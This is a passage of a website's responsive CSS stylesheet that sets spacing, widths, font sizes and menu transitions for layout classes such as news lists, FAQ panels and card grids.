    .t_f3main .t_pageye {
        padding: 60px 0 0px;
    }
    .t_b3k3dao{
        display: none;
    }
    .d_f3k2li {
        padding: 0;
    }
    .d_f3k2ul {
        margin: 0;
    }
    .t_mianli a {
        font-size: 12px;
    }

    /* f4 */
    .t_f4k1{
        padding: 50px 0;
    }
    .d_f4_bk3_bottom {
        margin-top: 22px;
    }
    .d_f4_bk3_a {
        margin-top: 4px;
    }
    .t_f4k1top {
        padding-bottom: 26px;
    }
    .t_f4ban .t_font36 {
        margin-bottom: 26px;
    }
    .t_f4ban {
        padding: 74px 0 44px;
    }
    .t_font36 {
        font-size: 30px;
    }
    .t_mianfu .t_xibanmian {
        display: none;
    }
    /* f6 */
    .t_f1k6tiao {
        margin-bottom: 28px;
    }
    .t_f1k6tiao .t_fonth3 {
        margin-bottom: 12px;
    }
    .t_jianlixia40 {
        padding-bottom: 16px;
    }
    .t_f6k2ic{
        line-height: 28px;
    }
    .t_fonth4, .yxedr_active h4 {
        font-size: 18px;
    }
    .t_f6k2xin {
        padding: 50px 20px 60px;
    }
    .t_fonth2, .yxedr_active h2 {
        font-size: 28px;
    }
    .t_jianlixia {
        padding-bottom: 60px;
    }
    .t_fonth3, .yxedr_active h3 {
        font-size: 26px;
    }
    .t_f1k6tiao {
        margin-bottom: 24px;
    }
    .t_f1k6tiao .t_fonth3 {
        margin-bottom: 8px;
    }
    .t_f6k2xin {
        padding: 40px 16px 50px;
    }
    /* f7 */
    .t_f7k1wen {
        padding: 24px 20px 20px;
    }
    .t_f7k1txin {
        max-width: calc(100% - 30px);
    }
    .t_f7k1ic {
        width: 16px;
        margin-right: 8px;
    }
    .t_f7k1top {
        margin-bottom: 14px;
    }
    .t_f7k1xli {
        margin-bottom: 6px;
    }
    .t_f7k1li {
        padding: 0 10px;
    }
    .t_f7k1ul {
        margin: 0 -10px;
    }
    .t_f7k1li {
        margin-bottom: 20px;
    }
    /* f7 */
    .t_f7k1zi {
        font-size: 14px;
        margin-right: 4px;
    }
    .t_f7k1rgic {
        line-height: 20px;
        width: 14px;
    }
    /* b2 */
    .t_b2k1xin {
        padding: 26px 20px 34px;
    }
    .t_b2k1li {
        padding: 0px 10px
    }
    .t_b2k1ul {
        margin: 0 -10px;
    }
    .t_b2k1 .t_jianxia2 {
        margin-bottom: 14px;
    }
    .t_b2k1le {
        width: 158px;
        padding: 8px;
        padding-top: 36px;
    }
    .t_b2k1rg {
        width: calc(100% - 158px);
        padding-left: 8px;
    }
    .t_b2k1rg .t_fonth3 {
        margin-bottom: 4px;
    }
    .t_b2k1rg .t_b2k1font18 {
        margin-bottom: 6px;
    }
    .t_b2k1rg .t_pagduanxia p {
        margin-bottom: 6px;
    }
    .t_b2k1li {
        margin-bottom: 10px;
    }
    .t_b2k1ul {
        margin-bottom: -10px;
    }
    .t_b1k3ul {
        margin: 0px -12px;
    }
    .t_b1k3li {
        padding: 0 12px;
    }
    .t_b1k3xin {
        padding: 20px 10px 28px;
    }
    .t_b1k3nr .t_jianlixia40 {
        padding-bottom: 14px;
    }
    .t_b1k3xin .t_pagduan {
        margin-bottom: 32px;
    }
    .t_b1k3xin .t_anbtnbox {
        width: 100px;
    }
    .t_b1k3xin .t_anbtnxin {
        line-height: 36px;
    }
    .t_b1k3ic {
        margin-bottom: 18px;
    }
    /* c2 */
    .d_c2li {
        padding: 0 16px;
        padding-bottom: 32px;
    }
    .d_c2ul {
        margin: 0px -16px;
    }
    .d_c2font .t_fonth3 {
        margin-bottom: 2px;
    }
    .d_c2font {
        margin-top: 12px;
        margin-bottom: 4px;
    }
    /* c3 */
    .t_c3k1le .t_jianlixia40 {
        padding-bottom: 20px;
    }
    .t_c3k1le .t_fonth5 {
        margin-bottom: 10px;
    }
    .t_c3k1le .t_pagduan {
        margin-bottom: 10px;
    }
    .t_c3k1le .t_fonth2, .yxedr_active h2 {
        font-size: 28px;
    }
    .t_c3k1le {
        width: 48.5%;
        padding-right: 42px;
    }
    .t_d3k2li .t_fonth4 {
        margin-bottom: 6px;
    }
    .t_d3k2li .d_c3k3list {
        padding-right: 70px;
    }
    .t_d3k2wen {
        padding: 18px 0 24px;
    }
    /* d1 */
    .t_d1bg  .t_jian1 {
        padding: 0;
    }
    .d_d1k2li {
        width: 50%;
    }
    .d_d1k2body .t_d7timebox{
    width: 85%;
    }
    .d_d1k2top {
        margin-bottom: 6px;
    }
    .d_d1k2li {
        padding: 0px 8px;
        padding-bottom: 14px;
    }
    .d_d1k2ul {
        margin: 0px -8px;
    }
    .d_d1k2body {
        padding: 22px 18px 20px 16px;
    }
    .t_d1main .t_pageye {
        padding: 30px 0 60px;
    }
    .t_jiantop1 {
        padding-top: 50px;
    }
    /* d2 */
    .d_d2_bk2_head {
        padding-bottom: 24px;
    }
    .d_d2k2body {
        padding: 20px 16px 26px;
    }
    .d_d2k2li .t_fonth5 {
        padding-top: 8px;
        margin-bottom: 50px;
    }
    .d_d2k2li {
        width: 33.333333%;
        padding: 0px 6px;
        margin-bottom: 20px;
    }
    .d_d2k2ul {
        margin: 0px -6px;
        margin-bottom: -20px;
    }
    /* d3 */
    .t_d3k1ic {
        width: 40px;
        margin-bottom: 8px;
    }
    .t_d3k1rg {
        padding-left: 70px;
        padding-top: 8px;
    }
    .t_d3k1rg .t_fonth2 {
        margin-bottom: 12px;
    }
    .t_b3k1ic {
        width: 48px;
    }
    .t_d3k3 .t_fonth2, .yxedr_active h2 {
        font-size: 30px;
    }
    .t_d3k2li .d_c3k3list {
        padding-right: 40px;
    }
    .t_d3k2wen {
        padding: 14px 0 20px;
    }
    .t_anbtnxin {
        line-height: 38px;
    }
    .t_anbtnbox {
        width: 100px;
    }
    .t_d3k3 .t_jianlixia50 {
        padding-bottom: 16px;
    }
    .t_d3k3ul .t_b1k3xin {
        padding-top: 24px;
    }
    .t_b1k3xin {
        padding: 24px 8px 24px;
    }
    .t_d3k3ul .t_b1k3ic {
        width: 130px;
        margin-bottom: 10px;
    }
    .t_d3k3ul .t_b1k3xin .t_anbtnbox {
        width: 90px;
    }
    .t_d3k3ul .t_b1k3xin .t_anbtnxin {
        line-height: 36px;
    }
    .t_b1k3ul.t_d3k3ul {
        margin: 0px -6.5px;
    }
    .t_d3k3ul .t_b1k3li {
        width: 25%;
        padding: 0 6.5px;
    }
    .t_c2k1bg {
        height: 252px;
    }
    .t_d7timebox {
        height: auto;
    }
    /* lis - end */
    /* tammy - start */
    .t_fonth1, .yxedr_active h1 {
        font-size: 28px;
    }
    .t_jianxia2 {
        margin-bottom: 16px;
    }
    .t_syk1tit {
        padding-right: 14px;
    }
    .t_syk2le {
        width: 240px;
        padding-right: 30px;
    }
    .t_syk2rg {
        width: calc(100% - 240px);
        padding-left: 40px;
    }
    .t_syk2li {
        padding: 5px 0;
    }
    .t_syk3le {
        padding-right: 30px;
    }
    .t_syk3riqi {
        font-size: 20px;
    }
    .t_syk3daye {
        padding-left: 30px;
        width: 150px;
    }
    .t_syk3le {
        width: calc(100% - 150px);
    }
    .t_syk3le {
        height: 100px;
    }
    .t_syk3li:first-of-type .t_syk3xin{
        padding-top: 20px;
    }
    .t_syk3li:last-of-type .t_syk3xin{
        padding-bottom: 20px;
    }
    .t_syk3nr {
        padding-top: 0px;
    }
    .t_syk3up .t_fonth1 {
        margin-bottom: 40px;
    }
    .t_syk4le .t_pagduan p {
        line-height: 1.65;
    }
    .t_syk4le {
        padding-right: 0px;
    }
    .t_syk4le .t_pagduan {
        margin-bottom: 20px;
    }
    .t_syk4li {
        padding: 0 6px;
    }
    .t_syk4ul {
        margin: 0 -6px;
    }
    .t_syk4ic {
        width: 60px;
    }
    .t_syk4you {
        width: calc(100% - 60px);
        padding-left: 10px;
    }
    .t_syk4zi .ys_demo_num {
        font-size: 22px;
    }
    .t_syk4zi {
        font-size: 14px;
    }
    .t_syk4xin {
        padding: 0 10px;
    }
    .t_dileban .span2 {
        margin-left: 14px;
    }
    .t_neibanzi .t_pagduan {
        margin-top: 10px;
    }
    .t_b1k1xin {
        padding: 26px 20px 22px;
    }
    .t_b1k1pic {
        width: 130px;
    }
    .t_b1k1pic {
        margin-bottom: 14px;
    }
    .t_b1k1li {
        width: 50%;
    }
    .t_font30 {
        font-size: 22px;
    }
    .t_b2k1 .t_jianxia2 {
        margin-bottom: 20px;
    }
    .t_b2k1le {
        padding: 0px;
        padding-top: 26px;
    }
    .t_b2k1li {
        width: 100%;
    }
    .t_b2k1li {
        margin-bottom: 18px;
    }
    .t_b2k1li:last-of-type {
        margin-bottom: 0px;
    }
    .t_b2k1ul {
        margin-bottom: 0;
    }
    .t_b4k1rg .t_pagduan p{
        line-height: 1.65;
    }
    .t_b4k1rg .t_font30 {
        margin-bottom: 11px;
    }
    .t_b4k1rg .t_pagduan {
        margin-bottom: 20px;
    }
    .t_b3k3dao {
        display: block;
    }
    .t_b3k3tiao{
        display: none;
    }
    .t_b5k2.t_jian1{
        padding-top: 0;
    }
    .t_b5k1rg {
        padding-left: 30px;
        padding-top: 0px;
    }
    .t_b5k1rg .t_duan18 {
        margin-bottom: 18px;
    }
    .t_b5k1rg .t_fonth2.t_jianxia2 {
        margin-bottom: 12px;
    }
    .t_b5k1zi {
        min-width: 90px;
    }
    .t_font36 {
        font-size: 28px;
    }
    .t_b5k4li {
        padding: 15px;
        margin-bottom: 18px;
    }
    .t_b5k4le {
        width: 44%;
    }
    .t_b5k4wrg {
        width: 56%;
    }
    .t_b5k4wrg {
        padding-left: 30px;
    }
    .t_b5k4rg .t_pagduan p{
        font-size: 14px;
    }
    .t_b5k4rg .t_fonth4 {
        margin-bottom: 4px;
    }
    .t_b5k4ul {
        height: 392px;
    }
    .t_b1k3nr .t_jianlixia40 {
        padding-bottom: 24px;
    }
    .t_b5k4rg .t_pagduan {
        height: 42px;
    }
    .t_c2k1 {
        padding-top: 0;
    }
    .t_c4k1rg{
        display: none;
    }
    .t_c4k1le {
        width: 100%;
        padding-right: 0;
    }
    .t_c4k2xin {
        padding: 20px 20px 22px;
    }
    .t_c4k2ic {
        width: 22px;
        margin-bottom: 10px;
    }
    .t_c4k2xin .t_fonth4 {
        margin-bottom: 6px;
    }
    .ys_cont820{
        max-width: calc(100% - 80px);
    }
    .t_b3k7top .t_b3k7th {
        font-size: 16px;
    }
    .t_b3k7td {
        font-size: 16px;
    }
    .t_c4k3table .t_b3k7td {
        padding: 16px 30px;
    }
    .t_xibanmian{
        display: none;
    }
    .t_xibanwen {
        top: 50%;
    }
    .t_xitime {
        font-size: 14px;
    }
    .t_font36 {
        font-size: 24px;
    }
    .t_d1bg .t_b3k3dao .t_b3k3li {
        padding: 0 12px;
    }
    .t_d1bg .t_jian1 {
        padding-top: 50px;
    }
    .d_d1k2body {
        padding: 20px;
    }
    .d_d2k2li .t_fonth5 {
        padding-top: 14px;
        margin-bottom: 30px;
    }
    .d_d2k2body {
        padding: 20px 16px 20px;
    }
    .d_d2k2li {
        width: 50%;
    }
    .t_d7timebox {
        height: 26px;
    }
    .t_d7timebox .t_pagduan {
        position: absolute;
        bottom: 20px;
    }
    .d_e1k1le {
        max-height: initial;
    }
    .t_f8main .d_e1pic img, .d_e1pic img {
        position: relative;
        top: 0;
        left: 0;
        transform: translate(0);
    }
    .t_f8main .d_e1k1le, .d_e1k1le {
        height: auto;
    }
    .d_e1k1le{
        width: 100%;
    }  
    .d_e1k1rg {
        width: 100%;
    }
    .t_d6k1.t_jian1 {
        padding-bottom: 0;
    }
    .t_d6k1rg {
        padding-left: 20px;
    }
    .t_fonth3, .yxedr_active h3 {
        font-size: 24px;
    }
    .t_d6k1tule {
        width: 120px;
    }
    .t_d6k1rg .t_pagduan {
        margin-bottom: 4px;
    }
    .t_d6k1li {
        margin-bottom: 8px;
    }
    .t_d6k3nrli {
        width: 50%;
    }
    .t_jianlixia40 {
        padding-bottom: 22px;
    }
    .t_pageye {
        padding: 60px 0 0px;
    }
    .t_b3k7erzi {
        font-size: 14px;
    }
    .t_b3k7erli {
        margin-bottom: 2px;
    }
    .t_b3k7er {
        padding: 0 16px;
    }
    .t_b3k7er {
        padding-top: 14px;
        padding-bottom: 18px;
    }
    .t_b3k7one {
        padding: 14px 16px;
    }
    .t_b3k7san {
        padding-top: 8px;
        padding-bottom: 8px;
    }
    .t_b3k7sanli {
        margin-bottom: 8px;
    }
    .t_b3k7le {
        width: 190px;
    }
    .t_b3k7rg {
        width: calc(100% - 190px);
    }
    .t_loadle {
        width: 220px;
    }
    .t_loadrg {
        width: calc(100% - 220px);
        padding-left: 26px;
    }
    .t_f1k4year {
        font-size: 38px;
    }
    .t_f1k4wen {
        padding: 30px 15px 0px 15px;
    }
    .t_f1k4li::after {
        top: 45px;
    }
    .t_lundian1.slick-dotted {
        padding-bottom: 36px;
    }
    .t_f1k2rg .t_fonth2 {
        margin-bottom: 12px;
    }
    .t_f1k2rg {
        padding-right: 0;
    }
    .t_f1k2rg .t_fonth5 {
        margin-bottom: 6px;
    }
    .t_f1k2li {
        margin-bottom: 60px;
    }
    .d_f3k2li {
        width: 50%;
    }
    .d_f3k2li {
        padding: 0 10px;
    }
    .d_f3k2ul {
        margin: 0 -10px;
    }
    .d_f3k2li::before {
        width: calc(100% - 10px);
    }
    .d_f3k2li:nth-of-type(2n-1)::before {
        left: 10px;
    }
    .d_f3k2main {
        padding: 22px 0 26px;
    }
    .t_f2k1 .d_f3k2main .t_fonth3 {
        font-size: 20px;
    }
    .t_f2k1 .d_f3k2main .t_fonth4 {
        margin-bottom: 8px;
    }
    .t_f2k1 .d_f3k2main .t_fonth3 {
        margin-bottom: 4px;
    }
    .t_f2k1 .d_f3k2main .t_pagduan {
        margin-bottom: 12px;
    }
    .t_f7k1nr .t_pageye, .g_me6fr .t_pageye, .t_f3main .t_pageye, .t_f2main .t_pageye {
        padding: 50px 0 0px;
    }
    .t_f2k1.t_jian1 {
        padding-top: 50px;
    }
    .t_f3k1 .d_f3k2li {
        width: 100%;
    }
    .t_f3k1 .d_f3k2li:first-of-type .d_f3k2main{
        padding-top: 0;
    }
    .t_f5k1rg .t_pagduan p {
        line-height: 1.65;
    }
    .t_f5k1rg .t_fonth5 {
        margin-bottom: 10px;
    }
    .t_f5k1rg {
        padding-left: 20px;
    }
    .t_f5k2liz {
        padding: 10px;
    }
    .t_f5k2lie {
        margin: -10px;
    }
    .t_f5k2lie .slick-prev {
        left: -26px;
    }
    .t_f5k2lie .slick-next {
        right: -26px;
    }
    .t_f5k2xin {
        padding: 22px 20px;
    }
    .t_f7k1top .t_fonth4 {
        max-width: 100%;
        width: 100%;
        margin-bottom: 10px;
    }
    .t_f7k1toprg {
        position: relative;
        float: left;
    }
    .t_f7k1zi {
        margin-right: 8px;
    }
    .t_f7k1top {
        margin-bottom: 10px;
    }
    .t_f7k1ul{
        margin-bottom: -20px;
    }
    .t_g1k1form {
        width: 100%;
    }
    .t_g1k1form.t_jian1 {
        padding-bottom: 260px;
    }
    .t_g1k1form {
        min-height: auto;
    }
    .t_forget .t_forcode .t_anbtn1 {
        width: 100px;
    }
    .t_forget .t_forcode .t_d4formli {
        width: calc(100% - 100px);
    }
    .t_forget .ys_modal_content {
        padding: 50px 60px 60px;
    }
    .t_g1k2phan{
        display: block;
        position: fixed;
        -webkit-transition: all .3s ease-out 0s;
        -moz-transition: all .3s ease-out 0s;
        -ms-transition: all .3s ease-out 0s;
        -o-transition: all .3s ease-out 0s;
        transition: all .3s ease-out 0s;
        border-right: 1px solid #EEEEEE;
        border-left: 1px solid #EEEEEE;
        line-height: 96px;
        width: 60px;
        height: 63px;
        cursor: pointer;
        text-align: center;
        background: #fff;
        top: 0;
        z-index: 999;
        left: 0;
        /* left: 0px; */
    }
    .t_g1k2phan span {
        position: absolute;
        top: 49%;
        left: 16px;
        display: inline-block;
        width: 28px;
        height: 2px;
        -webkit-transition: all .2s ease-out 0s;
        -moz-transition: all .2s ease-out 0s;
        -ms-transition: all .2s ease-out 0s;
        -o-transition: all .2s ease-out 0s;
        transition: all .2s ease-out 0s;
        background: #37393b;
    }
    .t_g1k2phan span::after, .t_g1k2phan span::before {
        position: absolute;
        left: 0;
        height: 100%;
        content: '';
        -webkit-transition: all .2s ease-out 0s;
        -moz-transition: all .2s ease-out 0s;
        -ms-transition: all .2s ease-out 0s;
        -o-transition: all .2s ease-out 0s;
        transition: all .2s ease-out 0s;
        background: #37393b;
    }
    .t_g1k2phan span::before {
        top: 10px;
        width: 28px;
    }
    .t_g1k2phan span::after {
        top: -10px;
        width: 28px;
    }
    .ys_page_wrap.act .g_me6fl {
        left: 0;
        opacity: 1;
    }
    .g_me6fl {
        position: fixed;
        top: 70px;
        z-index: 10;
        opacity: 0;
        left: -360px;
        transition: all 0.36s;
        height: 100vh;
        background: #fff;
    }
    .ys_page_wrap.act .t_g1k2phan span {
        left: 26px;
        background: transparent;
    }
    .ys_page_wrap.act .t_g1k2phan span::before {
        top: 2px;
        width: 20px;
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
        background: #37393b;
        left: -6px;
    }
    .ys_page_wrap.act .t_g1k2phan span::after {
        top: 2px;
        width: 20px;
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
        background: #37393b;
        left: -6px;
    }
    .g_me6fr {
        width: 100%;
    }
    .g_me6fl{
        height: calc(100vh - 64px);
    }
    .g_me6fl {
        top: 64px;
        z-index: 14;
    }
    .g_me6fl {
        min-height: auto;
    }
    .g_me6fl {
        width: 300px;
    }
    .t_g1k2phan {
        z-index: 100;
    }
    .ys_page_wrap.on1 .t_g1k2phan{
        z-index: 98;
        opacity: 0;
    }
    .t_b3k1le {
        padding-right: 30px;
    }
    .t_b3k1pic {
        position: relative;
        transform: scale(0.8);
    }
    .t_b3k2ble, .t_b3k2yin {
        padding-right: 30px;
    }
    .t_b3k2xin {
        position: relative;
    }
    .t_b3k2ble{
        position: absolute;
        top: 0;
        z-index: 10;
        opacity: 1;
        left:0;
        transition: all 0.36s;
        height: 100%;
        background: #fff;
        display: block;
        width: 100%;
    }
    .t_b3k2xin.hide1 .t_b3k2ble {
        opacity: 0;
        left: -100%;
        display: block;
    }
    .t_b3k2brg {
        width: 100%;
    }
    .t_b3k4li {
        padding: 0 10px;
        margin-bottom: 20px;
    }
    .t_b3k4ul {
        margin: 0 -10px;
        padding-top: 12px;
        margin-bottom: -20px;
    }
    .t_b3k4ic {
        line-height: 24px;
    }
    .t_b3k4rg .t_fonth4 {
        margin-bottom: 6px;
    }
    .t_jianwaixia {
        margin-bottom: 60px;
    }
    .t_b3k3.t_jiantop1{
        padding-top: 0;
    }
    .t_b3k2ble, .t_b3k2yin {
        padding-right: 0;
    }
    .t_dileban p>a{
        margin-left: 14px;
    }
    .t_syk4li{
        margin-bottom: 12px;
    }
    .t_syk4ul{
        margin-bottom: -12px;
    }
    .t_syk4xin {
        padding: 0 6px;
    }
    .t_syk4you {
        padding-left: 4px;
    }
    .t_f1k5xin .t_f1k5pic {
        margin-bottom: 14px;
    }
    .t_f1k5xin {
        padding: 25px 11px 25px;
    }
    .t_f7k1small {
        width: 160px;
    }
    .t_syk3li:first-of-type .t_syk3xin {
        padding-top: 14px;
    }
    .t_syk3li:last-of-type .t_syk3xin {
        padding-bottom: 14px;
    }
    /* tammy - end */
    .t_g2main .t_g1k1form {
        min-height: 614px;
    }
    .t_c4k3table.t_b3k7table .t_b3k7td {
        padding: 16px 4px;
    }
    .t_g2main .t_g1k1form form{
        padding-bottom: 0;
    }
    .t_g2main .t_g1k1form{
        display: block;
    }
    /* 2023.04.08 - start */
/* 2023.04.08 - start */
    .mod_contact_tan_cry .t_fonth4 {
        padding-right: 20px;
    }
    .nsln_cry_text {
        padding: 22px 22px 46px 20px;
    }
    .mod_arrows1 .slick-next {
        right: 18px;
        bottom: 18px;
    }
    .mod_arrows1 .slick-prev {
        right: 66px;
        bottom: 18px;
    }
    .news_list_left {
        padding-right: 0;
        width: 100%;
    }
    .news_list_right{
        width: 100%;
    }
    .news_list {
        display: block;
    }
    .news_list_right_refer{
        display: flex;
        margin: 0 -10px;
    }
    .nlrr_back{
        width: 33.333333%;
        padding: 0 10px;
    }
    .news_list_right_contact{
        width: calc(33.333333% - 15px);
        margin-bottom: 32px;
    }
    .nlrc_need {
        padding: 16px 20px;
    }
    .nlrc_need .t_pagduan {
        margin-bottom: 10px;
    }
    .nlrr_back {
        margin-bottom: 12px;
    }
    .news_list_right .t_fonth4 {
        margin-top: 20px;
    }
    .ritb_cry thead th, .ritb_cry tbody td {
        padding-left: 24px;
    }
    .ritb_cry tbody td {
        padding-top: 12px;
        padding-bottom: 12px;
    }
    .reliy_int .t_fonth4, .reliy_intro .t_fonth4, .reliy_data .t_fonth4 {
        margin-bottom: 14px;
    }
    .reliy_text.yxedr_active {
        margin-bottom: 12px;
    }
    .quality53_list_nub_cry {
        display: block;
    }
    .qlnc_img {
        width: 100%;
        margin-bottom: 20px;
    }
    .quality53_list_nub:nth-of-type(2n) .qlnc_text,
    .quality53_list_nub:nth-of-type(2n-1) .qlnc_text {
        padding-left: 0;
        padding-right: 0;
        width: 100%;
    }
    .quality53_list_nub_cry {
        padding: 50px 0;
    }
    .f54k7rg_list_nub {
        width: 50%;
    }
    .t_b3k2le input,.t_b3k2ic a {
        line-height: 46px;
    }
    .other_info_table {
        margin-top: 44px;
    }
    .info_ppap_cry {
        margin-top: 160px;
    }
    .info_ppap_cry {
        padding: 30px;
    }
    .info_ppap_cry .t_fonth6 {
        margin-bottom: 8px;
    }
    .t_b3k7rg .t_pagduan p,
    .info_ppap_cry .t_pagduan:last-child p {
        margin-bottom: 6px;
    }
    .faq_zone_search_btn {
        font-size: 16px;
    }
    .faq_zone_search_btn {
        line-height: 44px;
        width: 110px;
    }
    .faq_zone_search_cry {
        width: calc(100% - 110px);
    }
    .fzbl_nsi_font {
        font-size: 14px;
    }
    .fzbl_nsi_btn {
        width: 16px;
        height: 16px;
        top: -1px;
    }
    .fzbl_nub_title {
        font-size: 14px;
    }
    .fzbl_nub_title {
        width: 58px;
    }
    .fzbl_nub_select {
        width: calc(100% - 58px);
    }
    .fzbl_nub_select_item {
        margin-bottom: 12px;
    }
    .faq_zone_box_selected {
        padding: 10px 24px 16px;
    }
    .faq_zone_box_list {
        padding: 24px 24px 0;
    }
    .faq_zone_box {
        margin-bottom: 28px;
    }
    .fzpl_nub_top {
        padding-top: 18.5px;
        padding-bottom: 14.5px;
    }
    .fzpl_nub_top, .fzpl_nub_xia {
        padding-left: 28px;
        padding-right: 28px;
    }
    .fzpl_nub::before {
        width: calc(100% - 28px - 28px);
        left: 28px;
    }
    .fzpl_nub_xia .t_pagduan p {
        line-height: 2;
    }
    .mod_faq .ys_phfy {
        padding-left: 28px;
        padding-right: 28px;
    }
    .mod_faq .t_pageye {
        padding: 30px 0 0px;
    }
    .faq_zone_inquiry_nub {
        padding: 22px 28px 28px;
    }
    .fzin_date {
        margin-bottom: 14px;
    }
    .fzin_return {
        margin-top: 18px;
        padding: 18px 20px 22px;
    }
    .faq_zone_askbtn_link {
        padding: 10px;
    }
    .faq_zone_askbtn {
        margin-top: 32px;
    }
    .fzbl_form_input,.fzbl_select .ys_select_li {
        padding: 0 12px;
    }
    .faq3_zone_box {
        padding: 38px 30px 44px;
    }
    .fzbn_return, .fzbn_submit {
        padding: 8px 8px;
        width: 140px;
        font-size: 16px;
    }
    .faq3_zone_btn {
        margin-top: 28px;
    }
    .faq3_zone_box .t_fonth4 {
        margin-bottom: 6px;
    }
    .fzbl_form_input {
        height: 42px;
    }
    .fzbl_form32_code_img {
        height: 44px;
    }
    .company_value_cry_vision {
        margin-bottom: 48px;
    }
    .cvcc_list_nub .std_font14 {
        white-space: normal;
    }
    .cvcc_list_nub3 {
        width: 11.24%;
    }
    .cvcc_list_nub7 {
        width: 11.62%;
    }
    .news_list_right_contact {
        width: 100%;
    }
    .mod_btn_link {
        line-height: 2.25;
    }
    .mod_contact_zhan .mod_contact_tan_cry .t_fonth4 {
        max-width: calc(100% - 196px);
    }
     /* 2023.11.10 */
    .d_list {
        flex-direction: column;
        margin-bottom: 15px;
    }
    .d_list_sec_item {
        width: 180px;
        height: 46px;
    }
    .d_list_sec_item .iconfont {
        font-size: 12px;
    }
    .d_card_ul_li {
        padding: 0 30px;
    }
    .d_card_ul_li p {
        font-size: 16px;
        padding: 8px 0;
    }
    /* Leo - start */
    .call-cont-box {
        padding-top: 50px;
    }
    .ccbu-le-al {
        padding: 20px 20px 20px 20px;
    }
    .clal-tit-coop {
        font-size: 26px;
    }
    .clal-tit-time {
        font-size: 24px;
        padding-top: 16px;
    }
    .clar-top {
        padding-bottom: 6px;
        padding-top: 8px;
    }
    .clar-par {
        padding-top: 4px;
    }
    .clal-tit {
        top: 56px;
    }
    .ccbu-le-al-right {
        padding-left: 28px;
    }
    .clar-top-pic {
        width: 16px;
    }
    .clar-top-tit {
        padding-left: 10px;
    }
    .clar-unde {
        padding-top: 10px;
    }
    .ccbu-le {
        margin-bottom: 30px;
    }
    .prde-main .t_time{
        margin-top: 24px;
    }
    /* d04 */
    .scbu-le-link {
        padding: 20px 20px;
    }
    .sllc-tit {
        margin-top: 0px;
    }
    .sllp-cont-tit {
        font-size: 14px;
    }
    .sllp-cont-par {
        font-size: 12px;
        margin-top: 4px;
    }
    .sllc-time {
        font-size: 14px;
    }
    .sllc-par {
        padding-top: 6px;
        padding-bottom: 8px;
    }
    .sllc-time {
        margin-top: 10px;
    }
    .scbu-le-link-cont {
        padding-right: 26px;
    }
    .scbu-le {
        margin-bottom: 20px;
    }
    .sllp-cont {
        left: 21px;
        top: 24px;
    }
    /* d05 */
    .vcbr-ule-le {
        width: 50%;
        padding: 0 6px;
        margin-bottom: 12px;
    }
    .vili-cont-box-list {
        padding-right: 36px;
    }
    .vcbr-ule {
        margin: 0 -6px;
        margin-bottom: -12px;
    }
    .vull-pic-begin {
        width: 28px;
    }
    .vcbl-ule-le-link {
        padding: 14px 16px;
    }
    /* d07 */
    .allb-top-pic {
        width: 130px;
    }
    .allb-bot .t_anbtnbox {
        width: 110px;
        margin-top: 22px;
    }
    .allb-top-pic {
        width: 100px;
    }
    .allb-bot .t_anbtnbox .t_anbtnxin {
        line-height: 36px;
    }
    .allb-top-tit {
        margin-top: 8px;
    }
    .acbu-le {
        padding: 0 8px;
        margin-bottom: 16px;
    }
    .apps-cont-box-ule {
        margin: 0px -8px;
        margin-bottom: -16px;
    }
    /* d16 */
    .pttu-le {
        width: 33.3333%;
        padding: 0 5px;
        margin-bottom: 10px;
    }
    .pcbr-top-tit-ule {
        margin: 0 -5px;
        margin-bottom: -10px;
    }
    .pttu-le-cont {
        margin-top: 18px;
    }
    .vili-box .ys_videom .ys_videom_close{
        font-size: 16px;
    }
    /* d06 */
    .ncbr-ule-le-link {
        padding: 20px 20px 20px 20px;
    }
    .null-time {
        width: 78px;
    }
    .null-cont {
        padding-left: 16px;
    }
    .null-cont-par p {
        padding-top: 6px;
    }
    .ncbr-ule-le {
        margin-bottom: 20px;
    }
    /* d08*/
    .ccbr-ule-le-link {
        padding: 14px 22px 14px 14px;
    }
    .cull-cont {
        padding-left: 22px;
    }
    .cull-cont-tit {
        margin-top: 0;
    }
    .cull-cont-par {
        margin-top: 2px;
    }
    .cull-cont-click {
        margin-top: 2px;
    }
    .cull-cont-click-cont p {
        font-size: 14px;
    }
    .ccbr-ule-le {
        margin-bottom: 20px;
    }
    /* d11 */
    .bcbu-le-link {
        padding: 15px;
    }
    .bcbu-le-link-part {
        padding-left: 22px;
    }
    .bllp-img {
        width: 66px;
    }
    .bllp-tit {
        padding-bottom: 8px;
        margin-top: 10px;
    }
    .bllp-box {
        margin-top: 6px;
    }
    .bcbu-le {
        padding: 0 10px;
        margin-bottom: 20px;
    }
    .books-cont-box-ule {
        margin: 0 -10px;
        margin-bottom: -20px;
    }


                        /* d1 */
                        .coll-plan-ul{
                            margin: 0 -5px;
                        }
                        .coll-plan-ul-li {
                            padding: 0 5px;
                            margin-top: 15px;
                        }
                        .cpul-box-word {
                            padding: 25px 15px 15px;
                        }
                        .cpul-box-word-text {
                            margin-top: 4px;
                        }
                        .cpul-box-word-btn {
                            margin-top: 20px;
                        }
                        .coll-build {
                            padding-top: 60px;
                            padding-bottom: 60px;
                        }
                        .coll-buil-le{
                            width: 100%;
                            margin: 0 auto;
                        }
                        .coll-buil-ri{
                            width: 100%;
                            padding-left: 0px;
                            margin-top: 30px;
                        }
                        .coll-buil-ri-text {
                            margin-top: 8px;
                        }
                        .coll-buil-ri-text{
                            padding-bottom:15px;
                        }
                        .coll-buil-ri-top .t_anbtnxin {
                            line-height: 38px;
                        }
                        .coll-buil-ri-top .t_anbtnbox {
                            width: 110px;
                        }
                        .coll-buil-ri-univ {
                            margin-top: 25px;
                        }
                        .cbru-ul-li-box {
                            padding: 18px 4px 18px 5px;
                        }
                        .home-news-warp-le{
                            width: 100%;
                        }
                        .home-news-warp-ri{
                            width: 100%;
                            padding-left: 0;
                            padding-top: 20px;
                        }
                        .home-news h2 {
                            font-size: 28px;
                        }
                        .hnwl-ul{
                            margin: 0 -5px;
                        }
                        .hnwl-ul-li {
                            padding: 0 5px;
                        }
                        .hnwr-warp{
                            padding: 16px 15px 20px 20px;
                        }
                        .hulb-date {
                            margin-top: 6px;
                        }
                        .hnwr-ul-li-box {
                            padding: 12px 0;
                        }
                        .hnwr-ul {
                            margin-top: 20px;
                            max-height: 230px;
                            padding-left: 12px;
                        }
                        .hulb-word {
                            padding: 15px 15px 20px;
                        }
                        .hulb-word-tit{
                            margin-top: 6px;
